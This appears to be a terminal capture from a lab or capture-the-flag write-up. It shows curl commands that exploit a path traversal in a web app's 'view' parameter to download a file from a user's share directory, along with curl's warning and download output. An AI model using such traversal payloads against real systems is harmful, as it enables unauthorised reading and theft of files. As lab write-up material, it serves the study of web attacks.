 tris0n@tris0n in ~/labs/hc/writeups/vorfall took 1ms
λ curl 'http://172.31.21.126/incidents?view=../../../../../../../../home/share/smbuser/firefox'
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
tris0n@tris0n in ~/labs/hc/writeups/vorfall took 277ms
[🔴] × curl 'http://172.31.21.126/incidents?view=../../../../../../../../home/share/smbuser/firefox' -o firefox
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 18354 0 18354 0 0 43740 0 --:--:-- --:--:-- --:--:-- 43804
tris0n@tris0n in ~/labs/hc/writeups/vorfall took 423ms
λ _